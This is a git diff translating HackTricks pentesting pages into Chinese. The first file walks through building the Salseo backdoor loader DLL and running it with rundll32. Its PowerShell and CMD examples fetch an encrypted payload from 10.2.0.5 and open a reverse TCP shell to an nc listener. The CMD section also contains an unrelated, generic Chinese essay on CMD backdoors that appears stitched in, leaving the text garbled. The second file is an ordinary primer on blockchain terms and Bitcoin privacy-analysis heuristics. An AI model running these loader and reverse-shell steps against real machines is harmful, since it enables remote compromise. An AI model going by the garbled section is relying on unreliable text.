|
||||
### 为该项目安装DllExport
|
||||
|
||||
#### **Tools** --> **NuGet Package Manager** --> **Manage NuGet Packages for Solution...**
|
||||
#### **工具** --> **NuGet程序包管理器** --> **管理解决方案的NuGet程序包...**
|
||||
|
||||
 (1) (1) (1) (1).png>)
|
||||
|
||||
#### **Search for DllExport package (using Browse tab), and press Install (and accept the popup)**
|
||||
#### **搜索DllExport包(使用浏览选项卡),然后点击安装(并接受弹出窗口)**
|
||||
|
||||
 (1) (1) (1) (1).png>)
|
||||
|
||||
In your project folder have appeared the files: **DllExport.bat** and **DllExport\_Configure.bat**
|
||||
在项目文件夹中会出现以下文件:**DllExport.bat**和**DllExport\_Configure.bat**
|
||||
|
||||
### **U**ninstall DllExport
|
||||
### **卸载** DllExport
|
||||
|
||||
Press **Uninstall** (yeah, its weird but trust me, it is necessary)
|
||||
点击**卸载**(是的,很奇怪,但相信我,这是必要的)
|
||||
|
||||
 (1) (1) (2) (1).png>)
|
||||
|
||||
### **Exit Visual Studio and execute DllExport\_configure**
|
||||
### **退出Visual Studio并执行DllExport\_configure**
|
||||
|
||||
Just **exit** Visual Studio
|
||||
只需**退出**Visual Studio
|
||||
|
||||
Then, go to your **SalseoLoader folder** and **execute DllExport\_Configure.bat**
|
||||
然后,转到**SalseoLoader文件夹**并**执行DllExport\_Configure.bat**
|
||||
|
||||
Select **x64** (if you are going to use it inside a x64 box, that was my case), select **System.Runtime.InteropServices** (inside **Namespace for DllExport**) and press **Apply**
|
||||
选择**x64**(如果您将在x64系统中使用它,这是我的情况),选择**System.Runtime.InteropServices**(在**DllExport的命名空间**中)并点击**应用**
|
||||
|
||||
 (1) (1) (1).png>)
|
||||
|
||||
### **Open the project again with visual Studio**
|
||||
### **再次使用Visual Studio打开项目**
|
||||
|
||||
**\[DllExport]** should not be longer marked as error
|
||||
**\[DllExport]**不再被标记为错误
|
||||
|
||||
 (1).png>)
|
||||
|
||||
### Build the solution
|
||||
### 构建解决方案
|
||||
|
||||
Select **Output Type = Class Library** (Project --> SalseoLoader Properties --> Application --> Output type = Class Library)
|
||||
选择**输出类型=类库**(项目 --> SalseoLoader属性 --> 应用程序 --> 输出类型=类库)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Select **x64** **platform** (Project --> SalseoLoader Properties --> Build --> Platform target = x64)
|
||||
选择**x64平台**(项目 --> SalseoLoader属性 --> 构建 --> 平台目标=x64)
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
To **build** the solution: Build --> Build Solution (Inside the Output console the path of the new DLL will appear)
|
||||
要**构建**解决方案:构建 --> 构建解决方案(在输出控制台中将显示新DLL的路径)
|
||||
|
||||
### Test the generated Dll
|
||||
### 测试生成的DLL
|
||||
|
||||
Copy and paste the Dll where you want to test it.
|
||||
|
||||
Execute:
|
||||
将DLL复制并粘贴到要测试的位置。
|
||||
|
||||
执行:
|
||||
```
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
如果没有出现错误,那么你可能有一个功能正常的DLL!!
|
||||
|
||||
If no error appears, probably you have a functional DLL!!
|
||||
## 使用DLL获取shell
|
||||
|
||||
## Get a shell using the DLL
|
||||
|
||||
Don't forget to use a **HTTP** **server** and set a **nc** **listener**
|
||||
不要忘记使用一个**HTTP** **服务器**并设置一个**nc** **监听器**
|
||||
|
||||
### Powershell
|
||||
|
||||
```
|
||||
$env:pass="password"
|
||||
$env:payload="http://10.2.0.5/evilsalsax64.dll.txt"
|
||||
|
|
@ -173,9 +200,49 @@ $env:lport="1337"
|
|||
$env:shell="reversetcp"
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
|
||||
### CMD
|
||||
|
||||
CMD(命令提示符)是Windows操作系统中的命令行工具。它允许用户通过键入命令来与操作系统进行交互。CMD提供了许多内置命令和功能,可以用于执行各种任务,如文件和文件夹操作、网络配置、进程管理等。
|
||||
|
||||
#### 常用CMD命令
|
||||
|
||||
以下是一些常用的CMD命令:
|
||||
|
||||
- `dir`:列出当前目录中的文件和文件夹。
|
||||
- `cd`:更改当前目录。
|
||||
- `mkdir`:创建新的文件夹。
|
||||
- `del`:删除文件。
|
||||
- `copy`:复制文件。
|
||||
- `ipconfig`:显示网络配置信息。
|
||||
- `tasklist`:显示当前运行的进程列表。
|
||||
- `ping`:测试与另一个主机的连接。
|
||||
- `shutdown`:关闭计算机。
|
||||
|
||||
#### CMD后门
|
||||
|
||||
CMD后门是一种通过操纵CMD命令行工具来实现远程访问和控制目标计算机的方法。攻击者可以使用CMD后门来执行恶意操作,如窃取敏感信息、操纵文件和文件夹、执行远程命令等。
|
||||
|
||||
以下是一些常见的CMD后门技术:
|
||||
|
||||
- `netcat`:使用Netcat工具在目标计算机上监听端口,以便远程访问和控制。
|
||||
- `psexec`:使用PsExec工具在目标计算机上执行远程命令。
|
||||
- `wmic`:使用Windows Management Instrumentation Command-line(WMIC)工具执行远程管理任务。
|
||||
- `regsvr32`:使用Regsvr32工具加载恶意DLL文件并执行远程命令。
|
||||
|
||||
#### 防御措施
|
||||
|
||||
为了防止CMD后门攻击,可以采取以下措施:
|
||||
|
||||
- 定期更新操作系统和安全补丁,以修复已知的漏洞。
|
||||
- 使用防火墙和入侵检测系统来监控网络流量和检测异常行为。
|
||||
- 限制对CMD工具的访问权限,只允许授权用户使用。
|
||||
- 使用强密码和多因素身份验证来保护管理员账户。
|
||||
- 定期审查系统日志,以便及时发现异常活动。
|
||||
- 使用安全软件和反恶意软件工具来检测和清除潜在的后门。
|
||||
|
||||
#### 总结
|
||||
|
||||
CMD是Windows操作系统中的命令行工具,可用于执行各种任务。然而,CMD后门是一种潜在的安全威胁,攻击者可以利用它来远程访问和控制目标计算机。为了保护系统安全,需要采取适当的防御措施来防止CMD后门攻击。
|
||||
```
|
||||
set pass=password
|
||||
set payload=http://10.2.0.5/evilsalsax64.dll.txt
|
||||
|
|
@ -184,15 +251,14 @@ set lport=1337
|
|||
set shell=reversetcp
|
||||
rundll32.exe SalseoLoader.dll,main
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家 **网络安全公司** 工作吗?想要在 HackTricks 中 **宣传你的公司** 吗?或者你想要获得 **PEASS 的最新版本或下载 HackTricks 的 PDF** 吗?请查看 [**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家 [**NFTs**](https://opensea.io/collection/the-peass-family) 集合 [**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得 [**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
* **加入** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass),或者在 **Twitter** 上 **关注** 我 [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向** [**hacktricks 仓库**](https://github.com/carlospolop/hacktricks) **和** [**hacktricks-cloud 仓库**](https://github.com/carlospolop/hacktricks-cloud) **提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,293 +1,284 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?你想在HackTricks中看到你的**公司广告**吗?或者你想获得**PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[NFTs](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f) 或 [**电报群组**](https://t.me/peass) 或 **关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Basic Terminology
|
||||
# 基本术语
|
||||
|
||||
* **Smart contract**: Smart contracts are simply **programs stored on a blockchain that run when predetermined conditions are met**. They typically are used to automate the **execution** of an **agreement** so that all participants can be immediately certain of the outcome, without any intermediary’s involvement or time loss. (From [here](https://www.ibm.com/topics/smart-contracts)).
|
||||
* Basically, a smart contract is a **piece of code** that is going to be executed when people access and accept the contract. Smart contracts **run in blockchains** (so the results are stored inmutable) and can be read by the people before accepting them.
|
||||
* **dApps**: **Decentralised applications** are implemented on top of **smart** **contracts**. They usually have a front-end where the user can interact with the app, the **back-end** is public (so it can be audited) and is implemented as a **smart contract**. Sometimes the use of a database is needed, Ethereum blockchain allocates certain storage to each account.
|
||||
* **Tokens & coins**: A **coin** is a cryptocurrency that act as **digital** **money** and a **token** is something that **represents** some **value** but it's not a coin.
|
||||
* **Utility Tokens**: These tokens allow the user to **access certain service later** (it's something that have some value in a specific environment).
|
||||
* **Security Tokens**: These represents the **ownership** or some asset.
|
||||
* **DeFi**: **Decentralized Finance**.
|
||||
* **DEX: Decentralized Exchange Platforms**.
|
||||
* **DAOs**: **Decentralized Autonomous Organizations**.
|
||||
* **智能合约**:智能合约只是存储在区块链上的程序,当满足预定条件时运行。它们通常用于自动执行协议,以便所有参与者可以立即确定结果,无需任何中介的参与或时间损失。(来自[这里](https://www.ibm.com/topics/smart-contracts))
|
||||
* 基本上,智能合约是一段代码,当人们访问并接受合约时将被执行。智能合约在区块链上运行(因此结果是不可变的),人们在接受之前可以阅读它们。
|
||||
* **dApps**:分布式应用程序是在智能合约之上实现的。它们通常有一个前端,用户可以与应用程序交互,后端是公开的(因此可以进行审计),并且作为智能合约实现。有时需要使用数据库,以太坊区块链为每个帐户分配一定的存储空间。
|
||||
* **代币和币**:**币**是一种作为**数字货币**的加密货币,而**代币**是代表某种价值但不是货币的东西。
|
||||
* **实用代币**:这些代币允许用户**以后访问某些服务**(在特定环境中具有一定价值的东西)。
|
||||
* **安全代币**:这些代表**所有权**或某种资产。
|
||||
* **DeFi**:去中心化金融。
|
||||
* **DEX:去中心化交易平台**。
|
||||
* **DAO**:去中心化自治组织。
|
||||
|
||||
# Consensus Mechanisms
|
||||
# 共识机制
|
||||
|
||||
For a blockchain transaction to be recognized, it must be **appended** to the **blockchain**. Validators (miners) carry out this appending; in most protocols, they **receive a reward** for doing so. For the blockchain to remain secure, it must have a mechanism to **prevent a malicious user or group from taking over a majority of validation**.
|
||||
要使区块链交易得到认可,必须将其**附加**到区块链上。验证者(矿工)执行此附加操作;在大多数协议中,他们会因此获得**奖励**。为了保证区块链的安全性,必须有一种机制来**防止恶意用户或组织接管大多数验证**。
|
||||
|
||||
Proof of work, another commonly used consensus mechanism, uses a validation of computational prowess to verify transactions, requiring a potential attacker to acquire a large fraction of the computational power of the validator network.
|
||||
工作量证明(PoW)是另一种常用的共识机制,它使用计算能力的验证来验证交易,要求潜在攻击者获取验证者网络的大部分计算能力。
|
||||
|
||||
## Proof Of Work (PoW)
|
||||
## 工作量证明(PoW)
|
||||
|
||||
This uses a **validation of computational prowess** to verify transactions, requiring a potential attacker to acquire a large fraction of the computational power of the validator network.\
|
||||
The **miners** will **select several transactions** and then start **computing the Proof Of Work**. The **miner with the greatest computation resources** is more probably to **finish** **earlier** the Proof of Work and get the fees of all the transactions.
|
||||
这种机制使用**计算能力的验证**来验证交易,要求潜在攻击者获取验证者网络的大部分计算能力。\
|
||||
**矿工**将**选择几个交易**,然后开始**计算工作量证明**。**计算资源最多的矿工**更有可能**更早地完成**工作量证明并获得所有交易的费用。
|
||||
|
||||
## Proof Of Stake (PoS)
|
||||
## 权益证明(PoS)
|
||||
|
||||
PoS accomplishes this by **requiring that validators have some quantity of blockchain tokens**, requiring **potential attackers to acquire a large fraction of the tokens** on the blockchain to mount an attack.\
|
||||
In this kind of consensus, the more tokens a miner has, the more probably it will be that the miner will be asked to create the next block.\
|
||||
Compared with PoW, this greatly **reduced the energy consumption** the miners are expending.
|
||||
PoS通过要求验证者拥有一定数量的区块链代币来实现这一点,要求潜在攻击者获取区块链上的大部分代币才能发动攻击。\
|
||||
在这种共识机制中,矿工拥有的代币越多,越有可能被要求创建下一个区块。\
|
||||
与PoW相比,这大大**减少了矿工的能源消耗**。
|
||||
|
||||
# Bitcoin
|
||||
# 比特币
|
||||
|
||||
## Transactions
|
||||
## 交易
|
||||
|
||||
A simple **transaction** is a **movement of money** from an address to another one.\
|
||||
An **address** in bitcoin is the hash of the **public** **key**, therefore, someone in order to make a transaction from an address he needs to know the private key associated to that public key (the address).\
|
||||
Then, when a **transaction** is performed, it's **signed** with the private key of the address to show that the transaction is **legit**.
|
||||
简单的**交易**是从一个地址向另一个地址的**资金转移**。\
|
||||
比特币中的**地址**是**公钥的哈希值**,因此,为了从地址进行交易,某人需要知道与该公钥(地址)相关联的私钥。\
|
||||
然后,当执行**交易**时,它会使用地址的私钥进行**签名**,以显示交易的合法性。
|
||||
|
||||
The first part of producing a digital signature in Bitcoin can be represented mathematically in the following way:\
|
||||
在比特币中,生成数字签名的第一部分可以用以下方式表示数学上:\
|
||||
_**Sig**_ = _**Fsig**_(_**Fhash**_(_**m**_),_**dA**_)
|
||||
|
||||
Where:
|
||||
其中:
|
||||
|
||||
* \_d\_A is the signing **private key**
|
||||
* _m_ is the **transaction**
|
||||
* Fhash is the hashing function
|
||||
* Fsig is the signing algorithm
|
||||
* Sig is the resulting signature
|
||||
* _d_A是签名的**私钥**
|
||||
* _m_是**交易**
|
||||
* Fhash是哈希函数
|
||||
* Fsig是签名算法
|
||||
* Sig是生成的签名
|
||||
|
||||
The signing function (Fsig) produces a signature (Sig) that comprises of two values: R and S:
|
||||
签名函数(Fsig)生成一个由R和S组成的签名(Sig):
|
||||
|
||||
* Sig = (R, S)
|
||||
|
||||
Once R and S have been calculated, they are serialized into a byte stream that is encoded using an international standard encoding scheme that is known as the Distinguished Encoding Rules (or DER). In order to verify that the signature is valid, a signature verification algorithm is used. Verification of a digital signature requires the following:
|
||||
计算出R和S后,它们被序列化为字节流,并使用称为Distinguished Encoding Rules(DER)的国际标准编码方案进行编码。为了验证签名的有效性,使用签名验证算法。验证数字签名需要以下内容:
|
||||
|
||||
* Signature (R and S)
|
||||
* Transaction hash
|
||||
* The public key that corresponds to the private key that was used to create the signature
|
||||
* 签名(R和S)
|
||||
* 交易哈希
|
||||
* 与用于创建签名的私钥对应的公钥
|
||||
|
||||
Verification of a signature effectively means that only the owner of the private key (that generated the public key) could have produced the signature on the transaction. The signature verification algorithm will return ‘TRUE’ if the signature is indeed valid.
|
||||
验证签名实际上意味着只有私钥的所有者(生成公钥的私钥)才能在交易上产生签名。如果签名确实有效,签名验证算法将返回“TRUE”。
|
||||
### 多重签名交易
|
||||
|
||||
### Multisignature Transactions
|
||||
多重签名地址是与多个ECDSA私钥关联的地址。最简单的类型是m-of-n地址 - 它与n个私钥关联,并且从该地址发送比特币需要至少m个密钥的签名。多重签名交易是从多重签名地址发送资金的交易。
|
||||
|
||||
A multi-signature **address** is an address that is associated with more than one ECDSA private key. The simplest type is an m-of-n address - it is associated with n private keys, and sending bitcoins from this address requires signatures from at least m keys. A multi-signature **transaction** is one that sends funds from a multi-signature address.
|
||||
### 交易字段
|
||||
|
||||
### Transactions Fields
|
||||
每个比特币交易都有几个字段:
|
||||
|
||||
Each bitcoin transaction has several fields:
|
||||
* 输入:转移比特币的金额和地址
|
||||
* 输出:转移到每个输出的地址和金额
|
||||
* 费用:支付给交易矿工的金额
|
||||
* Script_sig:交易的脚本签名
|
||||
* Script_type:交易类型
|
||||
|
||||
* **Inputs**: The amount and address **from** where **bitcoins** are **being** transferred
|
||||
* **Outputs**: The address and amounts that each **transferred** to **each** **output**
|
||||
* **Fee:** The amount of **money** that is **payed** to the **miner** of the transaction
|
||||
* **Script\_sig**: Script signature of the transaction
|
||||
* **Script\_type**: Type of transaction
|
||||
有两种主要类型的交易:
|
||||
|
||||
There are **2 main types** of transactions:
|
||||
* P2PKH:“支付到公钥哈希”:这是交易的方式。您要求发送方提供有效的签名(来自私钥)和公钥。交易输出脚本将使用签名和公钥,并通过一些加密函数检查它是否与公钥哈希匹配,如果匹配,则资金将可支配。此方法通过哈希的形式隐藏了您的公钥,以提供额外的安全性。
|
||||
* P2SH:“支付到脚本哈希”:交易的输出只是脚本(这意味着想要这笔钱的人发送一个脚本),如果使用特定参数执行,则结果为true或false的脚本。如果矿工使用提供的参数运行输出脚本,并且结果为true,则资金将发送到您想要的输出。P2SH用于多重签名钱包,使输出脚本成为在接受交易之前检查多个签名的逻辑。P2SH还可以用于允许任何人或没有人花费资金。如果P2SH交易的输出脚本只是true的`1`,那么在不提供参数的情况下尝试花费输出将只导致`1`,使尝试的任何人都可以花费资金。这也适用于返回`0`的脚本,使输出无法花费。
|
||||
|
||||
* **P2PKH: "Pay To Public Key Hash"**: This is how transactions are made. You are requiring the **sender** to supply a valid **signature** (from the private key) and **public** **key**. The transaction output script will use the signature and public key and through some cryptographic functions will check **if it matches** with the public key hash, if it does, then the **funds** will be **spendable**. This method conceals your public key in the form of a hash for extra security.
|
||||
* **P2SH: "Pay To Script Hash":** The outputs of a transaction are just **scripts** (this means the person how want this money send a script) that, if are **executed with specific parameters, will result in a boolean of `true` or `false`**. If a miner runs the output script with the supplied parameters and results in `true`, the **money will be sent to your desired output**. `P2SH` is used for **multi-signature** wallets making the output scripts **logic that checks for multiple signatures before accepting the transaction**. `P2SH` can also be used to allow anyone, or no one, to spend the funds. If the output script of a P2SH transaction is just `1` for true, then attempting to spend the output without supplying parameters will just result in `1` making the money spendable by anyone who tries. This also applies to scripts that return `0`, making the output spendable by no one.
|
||||
## 闪电网络
|
||||
|
||||
## Lightning Network
|
||||
该协议有助于在通道上执行多个交易,并仅将最终状态发送到区块链以保存。
|
||||
|
||||
This protocol helps to **perform several transactions to a channe**l and **just** **sent** the **final** **state** to the blockchain to save it.\
|
||||
This **improves** bitcoin blockchain **speed** (it just on allow 7 payments per second) and it allows to create **transactions more difficult to trace** as the channel is created via nodes of the bitcoin blockchain:
|
||||
这提高了比特币区块链的速度(每秒只允许7笔付款),并且允许创建更难以追踪的交易,因为通道是通过比特币区块链的节点创建的:
|
||||
|
||||
.png>)
|
||||
|
||||
Normal use of the Lightning Network consists of **opening a payment channel** by committing a funding transaction to the relevant base blockchain (layer 1), followed by making **any number** of Lightning Network **transactions** that update the tentative distribution of the channel's funds **without broadcasting those to the blockchain**, optionally followed by closing the payment channel by **broadcasting** the **final** **version** of the settlement transaction to distribute the channel's funds.
|
||||
闪电网络的正常使用包括通过提交资金交易到相关的基础区块链(第一层)来打开支付通道,然后进行任意数量的闪电网络交易,更新通道资金的临时分配,而无需将其广播到区块链,最后通过广播结算交易的最终版本来关闭支付通道,以分配通道资金。
|
||||
|
||||
Note that any of the both members of the channel can stop and send the final state of the channel to the blockchain at any time.
|
||||
请注意,通道的任何一方都可以随时停止并将通道的最终状态发送到区块链。
|
||||
|
||||
# Bitcoin Privacy Attacks
|
||||
# 比特币隐私攻击
|
||||
|
||||
## Common Input
|
||||
## 共同输入
|
||||
|
||||
Theoretically the inputs of one transaction can belong to different users, but in reality that is unusual as it requires extra steps. Therefore, very often it can be assumed that **2 input addresses in the same transaction belongs to the same owner**.
|
||||
理论上,一个交易的输入可以属于不同的用户,但实际上这是不常见的,因为它需要额外的步骤。因此,很多时候可以假设同一笔交易中的2个输入地址属于同一所有者。
|
||||
|
||||
## UTXO Change Address Detection
|
||||
## UTXO更改地址检测
|
||||
|
||||
**UTXO** means **Unspent Transaction Outputs** (UTXOs). In a transaction that uses the output from a previous transaction as an input, the **whole output need to be spent** (to avoid double-spend attacks). Therefore, if the intention was to **send** just **part** of the money from that output to an address and **keep** the **other** **part**, **2 different outputs** will appear: the **intended** one and a **random new change address** where the rest of the money will be saved.
|
||||
UTXO表示未使用的交易输出(UTXO)。在使用来自先前交易的输出作为输入的交易中,整个输出需要被花费(以避免双重支付攻击)。因此,如果意图只是从该输出中发送部分资金到一个地址并保留其他部分,则会出现2个不同的输出:预期的输出和一个随机的新更改地址,其中剩余的资金将被保存。
|
||||
|
||||
Then, a watcher can make the assumption that **the new change address generated belong to the owner of the UTXO**.
|
||||
然后,观察者可以假设新生成的更改地址属于UTXO的所有者。
|
||||
|
||||
## Social Networks & Forums
|
||||
## 社交网络和论坛
|
||||
|
||||
Some people gives data about theirs bitcoin addresses in different webs on Internet. **This make pretty easy to identify the owner of an address**.
|
||||
有些人在互联网上的不同网站上提供了有关他们比特币地址的数据。这使得很容易识别地址的所有者。
|
||||
|
||||
## Transaction Graphs
|
||||
## 交易图
|
||||
|
||||
By representing the transactions in graphs, i**t's possible to know with certain probability to where the money of an account were**. Therefore, it's possible to know something about **users** that are **related** in the blockchain.
|
||||
通过以图形方式表示交易,可以以一定的概率知道账户的资金去向。因此,可以了解与区块链中相关的用户的一些信息。
|
||||
|
||||
## **Unnecessary input heuristic**
|
||||
|
||||
Also called the "optimal change heuristic". Consider this bitcoin transaction. It has two inputs worth 2 BTC and 3 BTC and two outputs worth 4 BTC and 1 BTC.
|
||||
## 不必要的输入启发式
|
||||
|
||||
也称为“最佳更改启发式”。考虑这个比特币交易。它有两个价值为2 BTC和3 BTC的输入,以及两个价值为4 BTC和1 BTC的输出。
|
||||
```
|
||||
2 btc --> 4 btc
|
||||
3 btc 1 btc
|
||||
```
|
||||
假设其中一个输出是找零,另一个输出是支付金额。有两种解释:支付输出可以是4 BTC输出或1 BTC输出。但是,如果1 BTC输出是支付金额,那么3 BTC输入是不必要的,因为钱包可以只花费2 BTC输入,并支付更低的矿工费用。这表明真正的支付输出是4 BTC,而1 BTC是找零输出。
|
||||
|
||||
Assuming one of the outputs is change and the other output is the payment. There are two interpretations: the payment output is either the 4 BTC output or the 1 BTC output. But if the 1 BTC output is the payment amount then the 3 BTC input is unnecessary, as the wallet could have spent only the 2 BTC input and paid lower miner fees for doing so. This is an indication that the real payment output is 4 BTC and that 1 BTC is the change output.
|
||||
|
||||
This is an issue for transactions which have more than one input. One way to fix this leak is to add more inputs until the change output is higher than any input, for example:
|
||||
|
||||
对于具有多个输入的交易,这是一个问题。修复此泄漏的一种方法是添加更多的输入,直到找零输出高于任何输入,例如:
|
||||
```
|
||||
2 btc --> 4 btc
|
||||
3 btc 6 btc
|
||||
5 btc
|
||||
```
|
||||
## 强制地址重用
|
||||
|
||||
## Forced address reuse
|
||||
**强制地址重用**或**激励地址重用**是指对已在区块链上使用过的地址支付(通常是小额)比特币的对手。对手希望用户或其钱包软件将这些支付作为更大交易的输入,通过**共同输入所有权**启发式方法来揭示其他地址。这些支付可以被理解为迫使地址所有者无意中重用地址的一种方式。
|
||||
|
||||
**Forced address reuse** or **incentivized address reuse** is when an adversary pays an (often small) amount of bitcoin to addresses that have already been used on the block chain. The adversary hopes that users or their wallet software **will use the payments as inputs to a larger transaction which will reveal other addresses via the the common-input-ownership** heuristic. These payments can be understood as a way to coerce the address owner into unintentional address reuse.
|
||||
有时这种攻击被错误地称为**尘埃攻击**。
|
||||
|
||||
This attack is sometimes incorrectly called a **dust attack**.
|
||||
钱包的正确行为是不花费已经落在已使用的空地址上的比特币。
|
||||
|
||||
The correct behaviour by wallets is to not spend coins that have landed on an already-used empty addresses.
|
||||
## 其他区块链分析
|
||||
|
||||
## Other Blockchain Analysis
|
||||
* **确切的支付金额**:为了避免带有找零的交易,支付金额需要等于未使用交易输出(这是非常不寻常的)。因此,**没有找零地址的交易可能是同一用户之间的转账**。
|
||||
* **整数金额**:在交易中,如果其中一个输出是一个“**整数金额**”,那么很有可能这是一个**支付给人类的,他们设定了这个“整数金额”作为价格**,所以另一部分必须是剩余的。
|
||||
* **钱包指纹识别**:仔细的分析师有时可以推断出哪个软件创建了某个交易,因为**不同的钱包软件并不总是以完全相同的方式创建交易**。钱包指纹识别可以用于检测找零输出,因为找零输出是使用相同钱包指纹花费的输出。
|
||||
* **金额和时间的相关性**:如果执行交易的人**公开**了交易的**时间**和/或**金额**,那么这些信息很容易被**发现**。
|
||||
|
||||
* **Exact Payment Amounts**: In order to avoid transactions with a change, the payment needs to be equal to the UTXO (which is highly unexpected). Therefore, a **transaction with no change address are probably transfer between 2 addresses of the same user**.
|
||||
* **Round Numbers**: In a transaction, if one of the outputs is a "**round number**", it's highly probable that this is a **payment to a human that put that** "round number" **price**, so the other part must be the leftover.
|
||||
* **Wallet fingerprinting:** A careful analyst sometimes deduce which software created a certain transaction, because the many **different wallet softwares don't always create transactions in exactly the same way**. Wallet fingerprinting can be used to detect change outputs because a change output is the one spent with the same wallet fingerprint.
|
||||
* **Amount & Timing correlations**: If the person that performed the transaction **discloses** the **time** and/or **amount** of the transaction, it can be easily **discoverable**.
|
||||
## 流量分析
|
||||
|
||||
## Traffic analysis
|
||||
一些组织**嗅探您的流量**可以看到您在比特币网络中的通信。\
|
||||
如果对手看到一个**从您的节点发出的交易或区块,而该交易或区块之前没有进入**,那么它几乎可以确定**该交易是由您进行的或该区块是由您挖掘的**。由于涉及到互联网连接,对手将能够**将IP地址与发现的比特币信息关联起来**。
|
||||
|
||||
Some organisation **sniffing your traffic** can see you communicating in the bitcoin network.\
|
||||
If the adversary sees a transaction or block **coming out of your node which did not previously enter**, then it can know with near-certainty that **the transaction was made by you or the block was mined by you**. As internet connections are involved, the adversary will be able to **link the IP address with the discovered bitcoin information**.
|
||||
